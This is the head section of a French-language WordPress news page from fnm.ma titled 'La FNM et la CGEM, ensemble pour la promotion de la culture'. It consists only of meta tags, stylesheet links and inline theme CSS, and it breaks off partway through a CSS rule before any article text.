

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fnm.ma/la-fnm-et-la-cgem-ensemble-pour-la-promotion-de-la-culture/
body_size: 15093
content:
<!DOCTYPE html>
<html lang="fr-FR" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
	<title>La FNM et la CGEM, ensemble pour la promotion de la culture &#8211; FNM</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FNM &raquo; Flux" href="https://fnm.ma/feed/" />
<link rel="alternate" type="application/rss+xml" title="FNM &raquo; Flux des commentaires" href="https://fnm.ma/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fnm.ma/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffnm.ma%2Fla-fnm-et-la-cgem-ensemble-pour-la-promotion-de-la-culture%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fnm.ma/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffnm.ma%2Fla-fnm-et-la-cgem-ensemble-pour-la-promotion-de-la-culture%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='core-css' href='https://fnm.ma/wp-content/plugins/deeper-addons-for-vc/assets/css/core-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='analytic-css' href='https://fnm.ma/wp-content/plugins/deeper-addons-for-vc/assets/css/analytic-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='interview-css' href='https://fnm.ma/wp-content/plugins/deeper-addons-for-vc/assets/css/interview-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='startups-css' href='https://fnm.ma/wp-content/plugins/deeper-addons-for-vc/assets/css/startups-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='feather-css' href='https://fnm.ma/wp-content/plugins/deeper-addons-for-vc/assets/css/feather-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pe7stroke-css' href='https://fnm.ma/wp-content/plugins/deeper-addons-for-vc/assets/css/pe7stroke-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-css' href='https://fnm.ma/wp-content/plugins/deeper-addons-for-vc/assets/css/elegant-icons.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://fnm.ma/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='lvca-animate-styles-css' href='https://fnm.ma/wp-content/plugins/addons-for-visual-composer/assets/css/animate.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-frontend-styles-css' href='https://fnm.ma/wp-content/plugins/addons-for-visual-composer/assets/css/lvca-frontend.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-icomoon-styles-css' href='https://fnm.ma/wp-content/plugins/addons-for-visual-composer/assets/css/icomoon.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://fnm.ma/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://fnm.ma/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.19' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='lvca-accordion-css' href='https://fnm.ma/wp-content/plugins/addons-for-visual-composer/includes/addons/accordion/css/style.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-slick-css' href='https://fnm.ma/wp-content/plugins/addons-for-visual-composer/assets/css/slick.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-carousel-css' href='https://fnm.ma/wp-content/plugins/addons-for-visual-composer/includes/addons/carousel/css/style.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-clients-css' href='https://fnm.ma/wp-content/plugins/addons-for-visual-composer/includes/addons/clients/css/style.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-heading-css' href='https://fnm.ma/wp-content/plugins/addons-for-visual-composer/includes/addons/heading/css/style.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-odometers-css' href='https://fnm.ma/wp-content/plugins/addons-for-visual-composer/includes/addons/odometers/css/style.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-piecharts-css' href='https://fnm.ma/wp-content/plugins/addons-for-visual-composer/includes/addons/piecharts/css/style.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-posts-carousel-css' href='https://fnm.ma/wp-content/plugins/addons-for-visual-composer/includes/addons/posts-carousel/css/style.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-pricing-table-css' href='https://fnm.ma/wp-content/plugins/addons-for-visual-composer/includes/addons/pricing-table/css/style.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-services-css' href='https://fnm.ma/wp-content/plugins/addons-for-visual-composer/includes/addons/services/css/style.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-stats-bar-css' href='https://fnm.ma/wp-content/plugins/addons-for-visual-composer/includes/addons/stats-bar/css/style.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-tabs-css' href='https://fnm.ma/wp-content/plugins/addons-for-visual-composer/includes/addons/tabs/css/style.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-team-members-css' href='https://fnm.ma/wp-content/plugins/addons-for-visual-composer/includes/addons/team/css/style.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-testimonials-css' href='https://fnm.ma/wp-content/plugins/addons-for-visual-composer/includes/addons/testimonials/css/style.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-flexslider-css' href='https://fnm.ma/wp-content/plugins/addons-for-visual-composer/assets/css/flexslider.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-testimonials-slider-css' href='https://fnm.ma/wp-content/plugins/addons-for-visual-composer/includes/addons/testimonials-slider/css/style.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='lvca-portfolio-css' href='https://fnm.ma/wp-content/plugins/addons-for-visual-composer/includes/addons/portfolio/css/style.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://fnm.ma/wp-content/themes/sanfran/assets/css/animate.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='animsition-css' href='https://fnm.ma/wp-content/themes/sanfran/assets/css/animsition.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://fnm.ma/wp-content/themes/sanfran/assets/css/slick.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='eleganticons-css' href='https://fnm.ma/wp-content/themes/sanfran/assets/css/eleganticons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='pe-icon-7-stroke-css' href='https://fnm.ma/wp-content/themes/sanfran/assets/css/pe-icon-7-stroke.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://fnm.ma/wp-content/themes/sanfran/assets/css/fontawesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='coreicons-css' href='https://fnm.ma/wp-content/themes/sanfran/assets/css/core-icons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='starups-css' href='https://fnm.ma/wp-content/themes/sanfran/assets/css/startups-icons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='web-css' href='https://fnm.ma/wp-content/themes/sanfran/assets/css/web-icons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sanfran-theme-style-css' href='https://fnm.ma/wp-content/themes/sanfran/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='sanfran-theme-style-inline-css' type='text/css'>
/*TYPOGRAPHY*/body{color:#3c4043;}/*ACCENT COLOR*/.accent-color,.link-dark:hover,.link-gray:hover,.sticky-post,#site-logo .site-logo-text:hover,.header-button.outline-accent a,#main-nav > ul > li:hover > a > span,.header-style-2 #site-header.fixed-hide.header-text-white.has-logo-white #main-nav > ul > li:hover > a > span,#featured-title #breadcrumbs a:hover,.hentry .page-links > span,.hentry .page-links a > span,.hentry .post-title a:hover,.hentry .post-meta .item:before,.hentry .post-meta .item.post-by-author a:hover,.hentry .post-meta .item.post-comment a:hover,.hentry .post-meta .item.post-meta-categories a:hover,.hentry .post-meta.style-2 .post-meta-content-inner .item.post-meta-categories a,.hentry .post-meta.style-2 .post-meta-content-inner .item.post-by-author a:hover,.hentry .post-link a,.hentry .post-tags a,.hentry .post-author .author-socials .socials a:hover ,.related-news .related-title,.related-news .post-item .post-categories a:hover,.related-news .post-item .text-wrap h3 a:hover,.related-news .related-post .slick-next:hover:before,.related-news .related-post .slick-prev:hover:before,.related-projects .deeper-carousel-box .project-item .project-title:hover a,.comment-reply-link,.comment-edit-link,#cancel-comment-reply-link,.unapproved,.logged-in-as a,.widget.widget_archive ul li a:hover,.widget.widget_categories ul li a:hover,.widget.widget_meta ul li a:hover,.widget.widget_nav_menu ul li a:hover,.widget.widget_pages ul li a:hover,.widget.widget_recent_entries ul li a:hover,.widget.widget_recent_comments ul li a:hover,.widget.widget_rss ul li a:hover,.widget.widget_categories ul li > span,.widget.widget_archive ul li > span,#sidebar .widget.widget_calendar caption,#footer .widget.widget_archive ul li a:hover,#footer .widget.widget_categories ul li a:hover,#footer .widget.widget_meta ul li a:hover,#footer .widget.widget_nav_menu ul li a:hover,#footer .widget.widget_pages ul li a:hover,#footer .widget.widget_recent_entries ul li a:hover,#footer .widget.widget_recent_comments ul li a:hover,#footer .widget.widget_rss ul li a:hover,#footer .widget.widget_calendar a:hover,.widget_custom_html .custom-1 .widget-button:hover,.widget.widget_latest_posts .categories a:hover,.widget.widget_latest_posts .current .post-title a,.widget.widget_latest_posts .post-title:hover a,.widget.widget_nav_menu .menu > li.current-menu-item > a,.widget.widget_nav_menu .menu > li.current-menu-item,.widget.widget_calendar a,.widget.widget_calendar tbody #today,#footer .widget.widget_calendar a,#footer .widget.widget_calendar tbody #today,.widget.widget_search .search-form .search-submit:after,.widget.widget_recent_posts h3 a:hover,.widget.widget_recent_posts .post-author,.widget.widget_recent_posts .post-author a,.widget.widget_tag_cloud .tagcloud a,#footer a:hover,#bottom .bottom-bar-copyright a,#bottom #bottom-logo .bottom-logo-text:hover,.no-results-content .search-form .search-submit:hover:before,#footer-widgets .widget.widget_socials .socials a:hover,.deeper-accordions .item .heading:hover h6,.deeper-accordions .item .heading .accordions-arrow:hover:after,.deeper-button.button-light,.deeper-button.outline-accent,.btn-hover-light .deeper-button:hover,.btn-hover-light3 .deeper-button:hover,.deeper-divider.has-icon .icon-wrap > span.accent,.deeper-icon.accent-color .icon-wrap,.deeper-link,.deeper-link.accent-color,.deeper-link.style-3 .icon,.deeper-progress .perc.accent,.deeper-video-icon:before,.deeper-news-box .title a:hover,.deeper-news-box .meta-wrap .cat-item a:hover,.deeper-news-box .post-link,.deeper-team-box .team-name:hover a,.woocommerce-page .woocommerce-MyAccount-content .woocommerce-info .button,.products li .product-info .button,.products li .product-info .added_to_cart,.products li .product-cat:hover,.products li h2:hover,.woo-single-post-class .summary .price,.woo-single-post-class .woocommerce-grouped-product-list-item__label a:hover,.woo-single-post-class .summary .product_meta > span a:hover,.woocommerce-page .shop_table.cart .product-name a:hover,.product_list_widget .product-title:hover,.widget_recent_reviews .product_list_widget a:hover,.widget_product_categories ul li a:hover,.widget_price_filter .price_slider_amount .button,.widget_shopping_cart_content ul li a:hover,a{color:#e63812;}blockquote:before,.button,button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.rev-btn.outline-btn:before,.rev-btn.btn-light:before,.post.sticky .post-title:after,.header-button a,.header-button.outline-accent a:before,#main-nav .sub-menu li a:before,#main-nav-mobi::-webkit-scrollbar,#main-nav-mobi::-webkit-scrollbar-thumb,.has-line:after,#featured-title.creative #breadcrumbs .breadcrumbs-inner,.post-media .slick-prev:hover,.post-media .slick-next:hover,.post-media .slick-dots li.slick-active:after,.post-media .post-cat-custom a,#comments .comment-respond .form-submit .submit:hover,.widget.widget_categories .cat-item span ,.widget.widget_mc4wp_form_widget .submit:after,.widget.widget_tag_cloud .tagcloud a:hover,#footer .widget.widget_tag_cloud .tagcloud a:hover,#bottom .bottom-socials a:hover,#scroll-top:hover:before,.sanfran-pagination ul li .page-numbers:hover,.woocommerce-pagination .page-numbers li .page-numbers:hover,.sanfran-pagination ul li .page-numbers.current,.woocommerce-pagination .page-numbers li .page-numbers.current,.deeper-content-box.hover-effect-1.accent .inner:after,.deeper-content-box .arrow,.related-projects .title:after,.footer-style-2 #footer .footer-subscribe .mc4wp-form .submit:hover,.deeper-button,.deeper-button.button-accent,.deeper-button.button-dark:before,.flickity-page-dots .dot.is-selected,.flickity-button,.deeper-icon.bg-accent .icon-wrap,.deeper-link:hover .line,.deeper-progress .progress-animate.accent,.deeper-progress .progress-animate.accent:after,.deeper-special-text .line,.deeper-special-text .line.bg-accent,.deeper-video-icon.style-2,.deeper-cf7.btn-accent .wpcf7 .wpcf7-submit,.deeper-subscribe.btn-accent .mc4wp-form .submit,.deeper-news-box .post-link:after,.woocommerce-page .woo-single-post-class .summary .stock.in-stock,.product .onsale,.woo-single-post-class .images .woocommerce-product-gallery__trigger:hover:after,.woo-single-post-class .related.products > h2:after,.woocommerce-page .wc-proceed-to-checkout .button,.woocommerce-page .return-to-shop a,#payment #place_order,.widget_price_filter .price_slider_amount .button:hover,.widget_price_filter .ui-slider .ui-slider-range,.widget.widget_product_search .woocommerce-product-search .search-submit:hover:before,.widget_shopping_cart_content .buttons a.checkout{background-color:#e63812;}select:focus{border-color:#e63812;}textarea:focus{border-color:#e63812;}input[type="text"]:focus{border-color:#e63812;}input[type="password"]:focus{border-color:#e63812;}input[type="datetime"]:focus{border-color:#e63812;}input[type="datetime-local"]:focus{border-color:#e63812;}input[type="date"]:focus{border-color:#e63812;}input[type="month"]:focus{border-color:#e63812;}input[type="time"]:focus{border-color:#e63812;}input[type="week"]:focus{border-color:#e63812;}input[type="number"]:focus{border-color:#e63812;}input[type="email"]:focus{border-color:#e63812;}input[type="url"]:focus{border-color:#e63812;}input[type="search"]:focus{border-color:#e63812;}input[type="tel"]:focus{border-color:#e63812;}input[type="color"]:focus{border-color:#e63812;}.underline-solid:after{border-color:#e63812;}.underline-dotted:after{border-color:#e63812;}.underline-dashed:after{border-color:#e63812;}.border-accent{border-color:#e63812;}.widget.widget_links ul li a:after{border-color:#e63812;}#footer select:focus{border-color:#e63812;}#footer input[type="search"]:focus{border-color:#e63812;}.sanfran-pagination ul li .page-numbers:hover{border-color:#e63812;}.sanfran-pagination ul li .page-numbers.current{border-color:#e63812;}.no-results-content .search-form .search-field:focus{border-color:#e63812;}.flickity-page-dots .dot.is-selected{border-color:#e63812;}.divider-icon-before.accent{border-color:#e63812;}.divider-icon-after.accent{border-color:#e63812;}.deeper-divider.has-icon .divider-double.accent{border-color:#e63812;}.deeper-icon.accent-border .icon-wrap{border-color:#e63812;}.woocommerce-pagination .page-numbers li .page-numbers:hover{border-color:#e63812;}.woocommerce-pagination .page-numbers li .page-numbers.current{border-color:#e63812;}.woo-single-post-class .summary .cart .quantity input{border-color:#e63812;}.deeper-button.outline-accent, .rev-btn.outline-btn, .rev-btn.btn-light:hover, .header-button.outline-accent a{box-shadow: 0 0 0 2px rgba(230,56,18,1);}.deeper-video-icon.style-2{box-shadow: 0 0 0 0 rgba(230,56,18,0.7);}.header-style-1 #site-header .nav-top-cart-wrapper .nav-cart-trigger:hover,.header-style-1 #site-header .header-search-trigger:hover,.search-style-fullscreen .search-submit:hover svg,.header-style-2 #site-header.fixed-hide.header-text-white.has-logo-white .header-search-trigger:hover,.header-style-2 #site-header.fixed-hide.header-text-white.has-logo-white .nav-top-cart-wrapper .nav-cart-trigger:hover{stroke:#e63812;}/*CUSTOMIZER STYLING*/@media only screen and (min-width: 992px){#featured-title .inner-wrap{ padding:160px 0 0px; 